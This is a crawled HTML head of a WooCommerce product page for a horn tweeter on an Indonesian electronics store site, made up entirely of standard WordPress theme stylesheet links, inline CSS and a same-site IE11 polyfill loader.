

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elektroniksurabaya.com/product/horn-tweeter-acr-2538/
body_size: 32008
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://elektroniksurabaya.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Horn Tweeter ACR 2538 &#8211; Elektonik Surabaya</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/block-library/style.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://elektroniksurabaya.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://elektroniksurabaya.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/components/style.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/preferences/style.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/block-editor/style.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/patterns/style.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/editor/style.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=f50672604b394c4d01405a1d1d8cc9d8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://elektroniksurabaya.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=f50672604b394c4d01405a1d1d8cc9d8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-7.css?ver=1695118085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-all-open-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://elektroniksurabaya.com/wp-content/uploads/2023/09/xts-header_904566-1695118548.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://elektroniksurabaya.com/wp-content/uploads/2023/03/xts-theme_settings_default-1678936546.css?ver=7.0.4' type='text/css' media='all' />
